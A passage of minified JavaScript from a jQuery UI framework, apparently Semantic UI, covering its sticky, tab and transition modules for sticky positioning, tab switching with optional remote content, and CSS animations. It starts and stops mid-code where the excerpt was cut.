sidebar and pusher are direct children of your body tag",overlay:"The overlay setting is no longer supported, use animation: overlay",notFound:"There were no elements that matched the specified selector"}},e.extend(e.easing,{easeInOutQuint:function(e,t,n,i,o){return(t/=o/2)<1?i/2*t*t*t*t*t+n:i/2*((t-=2)*t*t*t*t+2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.sticky=function(n){var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments[0],u="string"==typeof l,d=[].slice.call(arguments,1);return a.each(function(){var a,m,f,g=e.isPlainObject(n)?e.extend(!0,{},e.fn.sticky.settings,n):e.extend({},e.fn.sticky.settings),p=g.className,v=g.namespace,h=g.error,b="."+v,y="module-"+v,x=e(this),w=e(t),C=x.offsetParent(),T=e(g.scrollContext),k=(x.selector||"",x.data(y)),S=t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)},A=this;f={initialize:function(){f.determineContext(),f.verbose("Initializing sticky",g,C),f.save.positions(),f.checkErrors(),f.bind.events(),g.observeChanges&&f.observeChanges(),f.instantiate()},instantiate:function(){f.verbose("Storing instance of module",f),k=f,x.data(y,f)},destroy:function(){f.verbose("Destroying previous instance"),f.reset(),m&&m.disconnect(),w.off("load"+b,f.event.load).off("resize"+b,f.event.resize),T.off("scrollchange"+b,f.event.scrollchange),x.removeData(y)},observeChanges:function(){var e=a[0];"MutationObserver"in t&&(m=new MutationObserver(function(e){clearTimeout(f.timer),f.timer=setTimeout(function(){f.verbose("DOM tree modified, updating sticky menu"),f.refresh()},100)}),m.observe(A,{childList:!0,subtree:!0}),m.observe(e,{childList:!0,subtree:!0}),f.debug("Setting up mutation observer",m))},determineContext:function(){return a=g.context?e(g.context):C,0===a.length?void f.error(h.invalidContext,g.context,x):void 0},checkErrors:function(){return f.is.hidden()&&f.error(h.visible,x),f.cache.element.height>f.cache.context.height?(f.reset(),void f.error(h.elementSize,x)):void 0},bind:{events:function(){w.on("load"+b,f.event.load).on("resize"+b,f.event.resize),T.off("scroll"+b).on("scroll"+b,f.event.scroll).on("scrollchange"+b,f.event.scrollchange)}},event:{load:function(){f.verbose("Page contents finished loading"),S(f.refresh)},resize:function(){f.verbose("Window resized"),S(f.refresh)},scroll:function(){S(function(){T.trigger("scrollchange"+b,T.scrollTop())})},scrollchange:function(e,t){f.stick(t),g.onScroll.call(A)}},refresh:function(e){f.reset(),e&&(C=x.offsetParent()),f.save.positions(),f.stick(),g.onReposition.call(A)},supports:{sticky:function(){{var t=e("<div/>");t.get()}return t.addClass(p.supported),t.css("position").match("sticky")}},save:{lastScroll:function(e){f.lastScroll=e},positions:function(){var e={height:w.height()},t={margin:{top:parseInt(x.css("margin-top"),10),bottom:parseInt(x.css("margin-bottom"),10)},offset:x.offset(),width:x.outerWidth(),height:x.outerHeight()},n={offset:a.offset(),height:a.outerHeight(),bottomPadding:parseInt(a.css("padding-bottom"),10)};f.cache={fits:t.height<e.height,window:{height:e.height},element:{margin:t.margin,top:t.offset.top-t.margin.top,left:t.offset.left,width:t.width,height:t.height,bottom:t.offset.top+t.height},context:{top:n.offset.top,height:n.height,bottomPadding:n.bottomPadding,bottom:n.offset.top+n.height-n.bottomPadding}},f.set.containerSize(),f.set.size(),f.stick(),f.debug("Caching element positions",f.cache)}},get:{direction:function(e){var t="down";return e=e||T.scrollTop(),f.lastScroll!==i&&(f.lastScroll<e?t="down":f.lastScroll>e&&(t="up")),t},scrollChange:function(e){return e=e||T.scrollTop(),f.lastScroll?e-f.lastScroll:0},currentElementScroll:function(){return f.is.top()?Math.abs(parseInt(x.css("top"),10))||0:Math.abs(parseInt(x.css("bottom"),10))||0},elementScroll:function(e){e=e||T.scrollTop();var t,n=f.cache.element,i=f.cache.window,o=f.get.scrollChange(e),a=n.height-i.height+g.offset,t=f.get.currentElementScroll(),r=t+o;return t=f.cache.fits||0>r?0:r>a?a:r}},remove:{offset:function(){x.css("margin-top","")}},set:{offset:function(){f.verbose("Setting offset on element",g.offset),x.css("margin-top",g.offset)},containerSize:function(){var e=C.get(0).tagName;"HTML"===e||"body"==e?C=x.offsetParent():Math.abs(C.height()-f.cache.context.height)>5&&(f.debug("Context has padding, specifying exact height for container",f.cache.context.height),C.css({height:f.cache.context.height}))},scroll:function(e){f.debug("Setting scroll on element",e),f.is.top()&&x.css("bottom","").css("top",-e),f.is.bottom()&&x.css("top","").css("bottom",e)},size:function(){0!==f.cache.element.height&&0!==f.cache.element.width&&x.css({width:f.cache.element.width,height:f.cache.element.height})}},is:{top:function(){return x.hasClass(p.top)},bottom:function(){return x.hasClass(p.bottom)},initialPosition:function(){return!f.is.fixed()&&!f.is.bound()},hidden:function(){return!x.is(":visible")},bound:function(){return x.hasClass(p.bound)},fixed:function(){return x.hasClass(p.fixed)}},stick:function(e){var t=e||T.scrollTop(),n=f.cache,i=n.fits,o=n.element,a=n.window,r=n.context,s=f.is.bottom()&&g.pushing?g.bottomOffset:g.offset,e={top:t+s,bottom:t+s+a.height},c=(f.get.direction(e.top),i?0:f.get.elementScroll(e.top)),l=!i,u=0!==o.height;f.save.lastScroll(e.top),u&&(f.is.initialPosition()?e.top>=r.bottom?(f.debug("Element bottom of container"),f.bindBottom()):e.top>=o.top&&(f.debug("Element passed, fixing element to page"),f.fixTop()):f.is.fixed()?f.is.top()?e.top<o.top?(f.debug("Fixed element reached top of container"),f.setInitialPosition()):o.height+e.top-c>r.bottom?(f.debug("Fixed element reached bottom of container"),f.bindBottom()):l&&f.set.scroll(c):f.is.bottom()&&(e.bottom-o.height<o.top?(f.debug("Bottom fixed rail has reached top of container"),f.setInitialPosition()):e.bottom>r.bottom?(f.debug("Bottom fixed rail has reached bottom of container"),f.bindBottom()):l&&f.set.scroll(c)):f.is.bottom()&&(g.pushing?f.is.bound()&&e.bottom<r.bottom&&(f.debug("Fixing bottom attached element to bottom of browser."),f.fixBottom()):f.is.bound()&&e.top<r.bottom-o.height&&(f.debug("Fixing bottom attached element to top of browser."),f.fixTop())))},bindTop:function(){f.debug("Binding element to top of parent container"),f.remove.offset(),x.css("left","").css("top","").css("margin-bottom","").removeClass(p.fixed).removeClass(p.bottom).addClass(p.bound).addClass(p.top),g.onTop.call(A),g.onUnstick.call(A)},bindBottom:function(){f.debug("Binding element to bottom of parent container"),f.remove.offset(),x.css("left","").css("top","").css("margin-bottom",f.cache.context.bottomPadding).removeClass(p.fixed).removeClass(p.top).addClass(p.bound).addClass(p.bottom),g.onBottom.call(A),g.onUnstick.call(A)},setInitialPosition:function(){f.unfix(),f.unbind()},fixTop:function(){f.debug("Fixing element to top of page"),f.set.offset(),x.css("left",f.cache.element.left).css("bottom","").removeClass(p.bound).removeClass(p.bottom).addClass(p.fixed).addClass(p.top),g.onStick.call(A)},fixBottom:function(){f.debug("Sticking element to bottom of page"),f.set.offset(),x.css("left",f.cache.element.left).css("bottom","").removeClass(p.bound).removeClass(p.top).addClass(p.fixed).addClass(p.bottom),g.onStick.call(A)},unbind:function(){f.debug("Removing absolute position on element"),f.remove.offset(),x.removeClass(p.bound).removeClass(p.top).removeClass(p.bottom)},unfix:function(){f.debug("Removing fixed position on element"),f.remove.offset(),x.removeClass(p.fixed).removeClass(p.top).removeClass(p.bottom),g.onUnstick.call(A)},reset:function(){f.debug("Reseting elements position"),f.unbind(),f.unfix(),f.resetCSS(),f.remove.offset()},resetCSS:function(){x.css({width:"",height:""}),C.css({height:""})},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,g,t);else{if(n===i)return g[t];g[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},debug:function(){g.debug&&(g.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,g.name+":"),f.debug.apply(console,arguments)))},verbose:function(){g.verbose&&g.debug&&(g.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,g.name+":"),f.verbose.apply(console,arguments)))},error:function(){f.error=Function.prototype.bind.call(console.error,console,g.name+":"),f.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;g.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,c.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:A,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,0)},display:function(){var t=g.name+":",n=0;s=!1,clearTimeout(f.performance.timer),e.each(c,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),(console.group!==i||console.table!==i)&&c.length>0&&(console.groupCollapsed(t),console.table?console.table(c):e.each(c,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),c=[]}},invoke:function(t,n,a){var r,s,c,l=k;return n=n||d,a=A||a,"string"==typeof t&&l!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(l[a])&&n!=r)l=l[a];else{if(l[a]!==i)return s=l[a],!1;if(!e.isPlainObject(l[o])||n==r)return l[o]!==i?(s=l[o],!1):!1;l=l[o]}})),e.isFunction(s)?c=s.apply(a,n):s!==i&&(c=s),e.isArray(o)?o.push(c):o!==i?o=[o,c]:c!==i&&(o=c),s}},u?(k===i&&f.initialize(),f.invoke(l)):(k!==i&&k.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.sticky.settings={name:"Sticky",namespace:"sticky",debug:!1,verbose:!1,performance:!1,pushing:!1,context:!1,scrollContext:t,offset:0,bottomOffset:0,observeChanges:!0,onReposition:function(){},onScroll:function(){},onStick:function(){},onUnstick:function(){},onTop:function(){},onBottom:function(){},error:{container:"Sticky element must be inside a relative container",visible:"Element is hidden, you must call refresh after element becomes visible",method:"The method you called is not defined.",invalidContext:"Context specified does not exist",elementSize:"Sticky element is larger than its container, cannot create sticky."},className:{bound:"bound",fixed:"fixed",supported:"native",top:"top",bottom:"bottom"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.tab=function(n){var o,a,r=e(e.isFunction(this)?t:this),s=e.isPlainObject(n)?e.extend(!0,{},e.fn.tab.settings,n):e.extend({},e.fn.tab.settings),c=r.selector||"",l=(new Date).getTime(),u=[],d=arguments[0],m="string"==typeof d,f=[].slice.call(arguments,1);return r.each(function(){var n,g,p,v,h,b=s.className,y=s.metadata,x=s.selector,w=s.error,C="."+s.namespace,T="module-"+s.namespace,k=e(this),S={},A=!0,P=0,E=this,F=k.data(T);o={initialize:function(){o.debug("Initializing tab menu item",k),o.determineTabs(),o.debug("Determining tabs",s.context,g),s.auto&&o.set.auto(),e.isWindow(E)||(o.debug("Attaching tab activation events to element",k),k.on("click"+C,o.event.click)),o.instantiate()},determineTabs:function(){var t;"parent"===s.context?(k.closest(x.ui).length>0?(t=k.closest(x.ui),o.verbose("Using closest UI element for determining parent",t)):t=k,n=t.parent(),o.verbose("Determined parent element for creating context",n)):s.context?(n=e(s.context),o.verbose("Using selector for tab context",s.context,n)):n=e("body"),s.childrenOnly?(g=n.children(x.tabs),o.debug("Searching tab context children for tabs",n,g)):(g=n.find(x.tabs),o.debug("Searching tab context for tabs",n,g))},initializeHistory:function(){if(s.history){if(o.debug("Initializing page state"),e.address===i)return o.error(w.state),!1;if("state"==s.historyType){if(o.debug("Using HTML5 to manage state"),s.path===!1)return o.error(w.path),!1;e.address.history(!0).state(s.path)}e.address.bind("change",o.event.history.change)}},instantiate:function(){o.verbose("Storing instance of module",o),F=o,k.data(T,o)},destroy:function(){o.debug("Destroying tabs",k),k.removeData(T).off(C)},event:{click:function(t){var n=e(this).data(y.tab);n!==i?(s.history?(o.verbose("Updating page state",t),e.address.value(n)):(o.verbose("Changing tab",t),o.changeTab(n)),t.preventDefault()):o.debug("No tab specified")},history:{change:function(t){var n=t.pathNames.join("/")||o.get.initialPath(),a=s.templates.determineTitle(n)||!1;o.performance.display(),o.debug("History change event",n,t),h=t,n!==i&&o.changeTab(n),a&&e.address.title(a)}}},refresh:function(){p&&(o.debug("Refreshing tab",p),o.changeTab(p))},cache:{read:function(e){return e!==i?S[e]:!1},add:function(e,t){e=e||p,o.debug("Adding cached content for",e),S[e]=t},remove:function(e){e=e||p,o.debug("Removing cached content for",e),delete S[e]}},set:{auto:function(){var t="string"==typeof s.path?s.path.replace(/\/$/,"")+"/{$tab}":"/{$tab}";o.verbose("Setting up automatic tab retrieval from server",t),e.isPlainObject(s.apiSettings)?s.apiSettings.url=t:s.apiSettings={url:t}},state:function(t){e.address.value(t)}},changeTab:function(i){var a=t.history&&t.history.pushState,r=a&&s.ignoreFirstLoad&&A,c=s.auto||e.isPlainObject(s.apiSettings),l=c&&!r?o.utilities.pathToArray(i):o.get.defaultPathArray(i);i=o.utilities.arrayToPath(l),e.each(l,function(t,a){var u,d,m,f,g=l.slice(0,t+1),b=o.utilities.arrayToPath(g),y=o.is.tab(b),x=t+1==l.length,C=o.get.tabElement(b);if(o.verbose("Looking for tab",a),y){if(o.verbose("Tab was found",a),p=b,v=o.utilities.filterArray(l,g),x?f=!0:(d=l.slice(0,t+2),m=o.utilities.arrayToPath(d),f=!o.is.tab(m),f&&o.verbose("Tab parameters found",d)),f&&c)return r?(o.debug("Ignoring remote content on first tab load",b),A=!1,o.cache.add(i,C.html()),o.activate.all(b),s.onTabInit.call(C,b,v,h),s.onTabLoad.call(C,b,v,h)):(o.activate.navigation(b),o.content.fetch(b,i)),!1;o.debug("Opened local tab",b),o.activate.all(b),o.cache.read(b)||(o.cache.add(b,!0),o.debug("First time tab loaded calling tab init"),s.onTabInit.call(C,b,v,h)),s.onTabLoad.call(C,b,v,h)}else{if(-1!=i.search("/")||""===i)return o.error(w.missingTab,k,n,b),!1;if(u=e("#"+i+', a[name="'+i+'"]'),b=u.closest("[data-tab]").data("tab"),C=o.get.tabElement(b),u&&u.length>0&&b)return o.debug("No tab found, but deep anchor link present, opening parent tab"),o.activate.all(b),o.cache.read(b)||(o.cache.add(b,!0),o.debug("First time tab loaded calling tab init"),s.onTabInit.call(C,b,v,h)),!1}})},content:{fetch:function(t,n){var a,r,c=o.get.tabElement(t),l={dataType:"html",on:"now",onSuccess:function(e){o.cache.add(n,e),o.content.update(t,e),t==p?(o.debug("Content loaded",t),o.activate.tab(t)):o.debug("Content loaded in background",t),s.onTabInit.call(c,t,v,h),s.onTabLoad.call(c,t,v,h)},urlData:{tab:n}},u=c.api("get request")||!1,d=u&&"pending"===u.state();n=n||t,r=o.cache.read(n),o.activate.tab(t),s.cache&&r?(o.debug("Showing existing content",n),o.content.update(t,r),s.onTabLoad.call(c,t,v,h)):d?(o.debug("Content is already loading",n),c.addClass(b.loading)):e.api!==i?(a=e.extend(!0,{headers:{"X-Remote":!0}},s.apiSettings,l),o.debug("Retrieving remote content",n,a),c.api(a)):o.error(w.api)},update:function(e,t){o.debug("Updating html for",e);var n=o.get.tabElement(e);n.html(t)}},activate:{all:function(e){o.activate.tab(e),o.activate.navigation(e)},tab:function(e){var t=o.get.tabElement(e);o.verbose("Showing tab content for",t),t.addClass(b.active).siblings(g).removeClass(b.active+" "+b.loading)},navigation:function(e){var t=o.get.navElement(e);o.verbose("Activating tab navigation for",t,e),t.addClass(b.active).siblings(r).removeClass(b.active+" "+b.loading)}},deactivate:{all:function(){o.deactivate.navigation(),o.deactivate.tabs()},navigation:function(){r.removeClass(b.active)},tabs:function(){g.removeClass(b.active+" "+b.loading)}},is:{tab:function(e){return e!==i?o.get.tabElement(e).length>0:!1}},get:{initialPath:function(){return r.eq(0).data(y.tab)||g.eq(0).data(y.tab)},path:function(){return e.address.value()},defaultPathArray:function(e){return o.utilities.pathToArray(o.get.defaultPath(e))},defaultPath:function(e){var t=r.filter("[data-"+y.tab+'^="'+e+'/"]').eq(0),n=t.data(y.tab)||!1;if(n){if(o.debug("Found default tab",n),P<s.maxDepth)return P++,o.get.defaultPath(n);o.error(w.recursion)}else o.debug("No default tabs found for",e,g);return P=0,e},navElement:function(e){return e=e||p,r.filter("[data-"+y.tab+'="'+e+'"]')},tabElement:function(e){var t,n,i,a;return e=e||p,i=o.utilities.pathToArray(e),a=o.utilities.last(i),t=g.filter("[data-"+y.tab+'="'+a+'"]'),
n=g.filter("[data-"+y.tab+'="'+e+'"]'),t.length>0?t:n},tab:function(){return p}},utilities:{filterArray:function(t,n){return e.grep(t,function(t){return-1==e.inArray(t,n)})},last:function(t){return e.isArray(t)?t[t.length-1]:!1},pathToArray:function(e){return e===i&&(e=p),"string"==typeof e?e.split("/"):[e]},arrayToPath:function(t){return e.isArray(t)?t.join("/"):!1}},setting:function(t,n){if(o.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,s,t);else{if(n===i)return s[t];s[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,o,t);else{if(n===i)return o[t];o[t]=n}},debug:function(){s.debug&&(s.performance?o.performance.log(arguments):(o.debug=Function.prototype.bind.call(console.info,console,s.name+":"),o.debug.apply(console,arguments)))},verbose:function(){s.verbose&&s.debug&&(s.performance?o.performance.log(arguments):(o.verbose=Function.prototype.bind.call(console.info,console,s.name+":"),o.verbose.apply(console,arguments)))},error:function(){o.error=Function.prototype.bind.call(console.error,console,s.name+":"),o.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;s.performance&&(t=(new Date).getTime(),i=l||t,n=t-i,l=t,u.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:E,"Execution Time":n})),clearTimeout(o.performance.timer),o.performance.timer=setTimeout(o.performance.display,100)},display:function(){var t=s.name+":",n=0;l=!1,clearTimeout(o.performance.timer),e.each(u,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",c&&(t+=" '"+c+"'"),(console.group!==i||console.table!==i)&&u.length>0&&(console.groupCollapsed(t),console.table?console.table(u):e.each(u,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),u=[]}},invoke:function(t,n,r){var s,c,l,u=F;return n=n||f,r=E||r,"string"==typeof t&&u!==i&&(t=t.split(/[\. ]/),s=t.length-1,e.each(t,function(n,a){var r=n!=s?a+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[r])&&n!=s)u=u[r];else{if(u[r]!==i)return c=u[r],!1;if(!e.isPlainObject(u[a])||n==s)return u[a]!==i?(c=u[a],!1):(o.error(w.method,t),!1);u=u[a]}})),e.isFunction(c)?l=c.apply(r,n):c!==i&&(l=c),e.isArray(a)?a.push(l):a!==i?a=[a,l]:l!==i&&(a=l),c}},m?(F===i&&o.initialize(),o.invoke(d)):(F!==i&&F.invoke("destroy"),o.initialize())}),o&&!m&&o.initializeHistory(),a!==i?a:this},e.tab=function(){e(t).tab.apply(this,arguments)},e.fn.tab.settings={name:"Tab",namespace:"tab",debug:!1,verbose:!0,performance:!0,auto:!1,history:!1,historyType:"hash",path:!1,context:!1,childrenOnly:!1,maxDepth:25,alwaysRefresh:!1,cache:!0,ignoreFirstLoad:!1,apiSettings:!1,onTabInit:function(e,t,n){},onTabLoad:function(e,t,n){},templates:{determineTitle:function(e){}},error:{api:"You attempted to load content without API module",method:"The method you called is not defined",missingTab:"Activated tab cannot be found for this context.",noContent:"The tab you specified is missing a content url.",path:"History enabled, but no path was specified",recursion:"Max recursive depth reached",state:"History requires Asual's Address library <https://github.com/asual/jquery-address>"},metadata:{tab:"tab",loaded:"loaded",promise:"promise"},className:{loading:"loading",active:"active"},selector:{tabs:".ui.tab",ui:".ui"}}}(jQuery,window,document),function(e,t,n,i){"use strict";e.fn.transition=function(){{var o,a=e(this),r=a.selector||"",s=(new Date).getTime(),c=[],l=arguments,u=l[0],d=[].slice.call(arguments,1),m="string"==typeof u;t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)}}return a.each(function(t){var f,g,p,v,h,b,y,x,w,C,T,k=e(this),S=this;T={initialize:function(){f=T.get.settings.apply(S,l),v=f.className,p=f.error,h=f.metadata,C="."+f.namespace,w="module-"+f.namespace,g=k.data(w)||T,y=T.get.animationEndEvent(),x=T.get.animationName(),b=T.get.animationStartEvent(),m&&(m=T.invoke(u)),m===!1&&(T.verbose("Converted arguments into settings object",f),f.interval?T.delay(f.animate):T.animate(),T.instantiate())},instantiate:function(){T.verbose("Storing instance of module",T),g=T,k.data(w,g)},destroy:function(){T.verbose("Destroying previous module for",S),k.removeData(w)},refresh:function(){T.verbose("Refreshing display type on next animation"),delete T.displayType},forceRepaint:function(){T.verbose("Forcing element repaint");var e=k.parent(),t=k.next();0===t.length?k.detach().appendTo(e):k.detach().insertBefore(t)},repaint:function(){T.verbose("Repainting element");S.offsetWidth},delay:function(e){var n,o=f.reverse===!0,r="auto"==f.reverse&&T.get.direction()==v.outward;e=typeof e!==i?e:f.interval,n=o||r?(a.length-t)*f.interval:t*f.interval,T.debug("Delaying animation by",n),setTimeout(T.animate,n)},animate:function(e){if(f=e||f,!T.is.supported())return T.error(p.support),!1;if(T.debug("Preparing animation",f.animation),T.is.animating()){if(f.queue)return!f.allowRepeats&&T.has.direction()&&T.is.occurring()&&T.queuing!==!0?T.debug("Animation is currently occurring, preventing queueing same animation",f.animation):T.queue(f.animation),!1;if(!f.allowRepeats&&T.is.occurring())return T.debug("Animation is already occurring, will not execute repeated animation",f.animation),!1;T.debug("New animation started, completing previous early",f.animation),T.complete()}T.can.animate()?T.set.animating(f.animation):T.error(p.noAnimation,f.animation,S)},reset:function(){T.debug("Resetting animation to beginning conditions"),T.remove.animationCallbacks(),T.restore.conditions(),T.remove.animating()},queue:function(e){T.debug("Queueing animation of",e),T.queuing=!0,k.one(y+".queue"+C,function(){T.queuing=!1,T.repaint(),T.animate.apply(this,f)})},complete:function(e){T.debug("Animation complete",f.animation),T.remove.completeCallback(),T.remove.failSafe(),T.is.looping()||(T.is.outward()?(T.verbose("Animation is outward, hiding element"),T.restore.conditions(),T.hide(),f.onHide.call(this)):T.is.inward()?(T.verbose("Animation is outward, showing element"),T.restore.conditions(),T.show(),f.onShow.call(this)):T.restore.conditions(),T.remove.animation(),T.remove.animating()),f.onComplete.call(this)},has:{direction:function(t){var n=!1;return t=t||f.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){(t===v.inward||t===v.outward)&&(n=!0)})),n},inlineDisplay:function(){var t=k.attr("style")||"";return e.isArray(t.match(/display.*?;/,""))}},set:{animating:function(e){e=e||f.animation,T.is.animating()||T.save.conditions(),T.remove.direction(),T.remove.completeCallback(),T.can.transition()&&!T.has.direction()&&T.set.direction(),T.remove.hidden(),T.set.display(),k.addClass(v.animating+" "+v.transition+" "+e).addClass(e).one(y+".complete"+C,T.complete),f.useFailSafe&&T.add.failSafe(),T.set.duration(f.duration),f.onStart.call(this),T.debug("Starting tween",e,k.attr("class"))},duration:function(e,t){t=t||f.duration,t="number"==typeof t?t+"ms":t,(t||0===t)&&(T.verbose("Setting animation duration",t),k.css({"-webkit-animation-duration":t,"-moz-animation-duration":t,"-ms-animation-duration":t,"-o-animation-duration":t,"animation-duration":t}))},display:function(){var e=T.get.style(),t=T.get.displayType(),n=e+"display: "+t+" !important;";k.css("display",""),T.refresh(),k.css("display")!==t&&(T.verbose("Setting inline visibility to",t),k.attr("style",n))},direction:function(){k.is(":visible")&&!T.is.hidden()?(T.debug("Automatically determining the direction of animation","Outward"),k.removeClass(v.inward).addClass(v.outward)):(T.debug("Automatically determining the direction of animation","Inward"),k.removeClass(v.outward).addClass(v.inward))},looping:function(){T.debug("Transition set to loop"),k.addClass(v.looping)},hidden:function(){T.is.hidden()||k.addClass(v.transition).addClass(v.hidden),"none"!==k.css("display")&&(T.verbose("Overriding default display to hide element"),k.css("display","none"))},visible:function(){k.addClass(v.transition).addClass(v.visible)}},save:{displayType:function(e){k.data(h.displayType,e)},transitionExists:function(t,n){e.fn.transition.exists[t]=n,T.verbose("Saving existence of transition",t,n)},conditions:function(){k.attr("class")||!1,k.attr("style")||"";k.removeClass(f.animation),T.remove.direction(),T.cache={className:k.attr("class"),style:T.get.style()},T.verbose("Saving original attributes",T.cache)}},restore:{conditions:function(){return T.cache===i?!1:(T.cache.className?k.attr("class",T.cache.className):k.removeAttr("class"),T.cache.style?(T.verbose("Restoring original style attribute",T.cache.style),k.attr("style",T.cache.style)):(T.verbose("Clearing style attribute"),k.removeAttr("style")),void T.verbose("Restoring original attributes",T.cache))}},add:{failSafe:function(){var e=T.get.duration();T.timer=setTimeout(function(){k.trigger(y)},e+f.failSafeDelay),T.verbose("Adding fail safe timer",T.timer)}},remove:{animating:function(){k.removeClass(v.animating)},animation:function(){k.css({"-webkit-animation":"","-moz-animation":"","-ms-animation":"","-o-animation":"",animation:""})},animationCallbacks:function(){T.remove.queueCallback(),T.remove.completeCallback()},queueCallback:function(){k.off(".queue"+C)},completeCallback:function(){k.off(".complete"+C)},display:function(){k.css("display","")},direction:function(){k.removeClass(v.inward).removeClass(v.outward)},failSafe:function(){T.verbose("Removing fail safe timer",T.timer),T.timer&&clearTimeout(T.timer)},hidden:function(){k.removeClass(v.hidden)},visible:function(){k.removeClass(v.visible)},looping:function(){T.debug("Transitions are no longer looping"),T.is.looping()&&(T.reset(),k.removeClass(v.looping))},transition:function(){k.removeClass(v.visible).removeClass(v.hidden)}},get:{settings:function(t,n,i){return"object"==typeof t?e.extend(!0,{},e.fn.transition.settings,t):"function"==typeof i?e.extend({},e.fn.transition.settings,{animation:t,onComplete:i,duration:n}):"string"==typeof n||"number"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,duration:n}):"object"==typeof n?e.extend({},e.fn.transition.settings,n,{animation:t}):"function"==typeof n?e.extend({},e.fn.transition.settings,{animation:t,onComplete:n}):e.extend({},e.fn.transition.settings,{animation:t})},direction:function(t){return t=t||f.animation,"string"==typeof t&&(t=t.split(" "),e.each(t,function(e,t){return t===v.inward?v.inward:t===v.outward?v.outward:void 0})),T.can.transition()?k.is(":visible")&&!T.is.hidden()?v.outward:v.inward:"static"},duration:function(e){return e=e||f.duration,e===!1&&(e=k.css("animation-duration")||0),"string"==typeof e?e.indexOf("ms")>-1?parseFloat(e):1e3*parseFloat(e):e},displayType:function(){return f.displayType?f.displayType:(k.data(h.displayType)===i&&T.can.transition(!0),k.data(h.displayType))},style:function(){var e=k.attr("style")||"";return e.replace(/display.*?;/,"")},transitionExists:function(t){return e.fn.transition.exists[t]},animationName:function(){var e,t=n.createElement("div"),o={animation:"animationName",OAnimation:"oAnimationName",MozAnimation:"mozAnimationName",WebkitAnimation:"webkitAnimationName"};for(e in o)if(t.style[e]!==i)return o[e];return!1},animationStartEvent:function(){var e,t=n.createElement("div"),o={animation:"animationstart",OAnimation:"oAnimationStart",MozAnimation:"mozAnimationStart",WebkitAnimation:"webkitAnimationStart"};for(e in o)if(t.style[e]!==i)return o[e];return!1},animationEndEvent:function(){var e,t=n.createElement("div"),o={animation:"animationend",OAnimation:"oAnimationEnd",MozAnimation:"mozAnimationEnd",WebkitAnimation:"webkitAnimationEnd"};for(e in o)if(t.style[e]!==i)return o[e];return!1}},can:{transition:function(t){var n,o,a,r,s,c=k.attr("class"),l=k.prop("tagName"),u=f.animation,d=T.get.transitionExists(u);if(d===i||t){if(T.verbose("Determining whether animation exists"),n=e("<"+l+" />").addClass(c).insertAfter(k),o=n.addClass(u).removeClass(v.inward).removeClass(v.outward).addClass(v.animating).addClass(v.transition).css(x),a=n.addClass(v.inward).css(x),s=n.attr("class",c).removeAttr("style").removeClass(v.hidden).removeClass(v.visible).show().css("display"),T.verbose("Determining final display state",s),T.save.displayType(s),n.remove(),o!=a)T.debug("Direction exists for animation",u),r=!0;else{if("none"==o||!o)return void T.debug("No animation defined in css",u);T.debug("Static animation found",u,s),r=!1}T.save.transitionExists(u,r)}return d!==i?d:r},animate:function(){return T.can.transition()!==i}},is:{animating:function(){return k.hasClass(v.animating)},inward:function(){return k.hasClass(v.inward)},outward:function(){return k.hasClass(v.outward)},looping:function(){return k.hasClass(v.looping)},occurring:function(e){return e=e||f.animation,e="."+e.replace(" ","."),k.filter(e).length>0},visible:function(){return k.is(":visible")},hidden:function(){return"hidden"===k.css("visibility")},supported:function(){return x!==!1&&y!==!1}},hide:function(){T.verbose("Hiding element"),T.is.animating()&&T.reset(),T.remove.display(),T.remove.visible(),T.set.hidden(),T.repaint()},show:function(e){T.verbose("Showing element",e),T.remove.hidden(),T.set.visible(),T.set.display(),T.repaint()},toggle:function(){T.is.visible()?T.hide():T.show()},stop:function(){T.debug("Stopping current animation"),k.trigger(y)},stopAll:function(){T.debug("Stopping all animation"),T.remove.queueCallback(),k.trigger(y)},clear:{queue:function(){T.debug("Clearing animation queue"),T.remove.queueCallback()}},enable:function(){T.verbose("Starting animation"),k.removeClass(v.disabled)},disable:function(){T.debug("Stopping animation"),k.addClass(v.disabled)},setting:function(t,n){if(T.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,f,t);else{if(n===i)return f[t];f[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,T,t);else{if(n===i)return T[t];T[t]=n}},debug:function(){f.debug&&(f.performance?T.performance.log(arguments):(T.debug=Function.prototype.bind.call(console.info,console,f.name+":"),T.debug.apply(console,arguments)))},verbose:function(){f.verbose&&f.debug&&(f.performance?T.performance.log(arguments):(T.verbose=Function.prototype.bind.call(console.info,console,f.name+":"),T.verbose.apply(console,arguments)))},error:function(){T.error=Function.prototype.bind.call(console.error,console,f.name+":"),T.error.apply(console,arguments)},performance:{log:function(e){var t,n,i;f.performance&&(t=(new 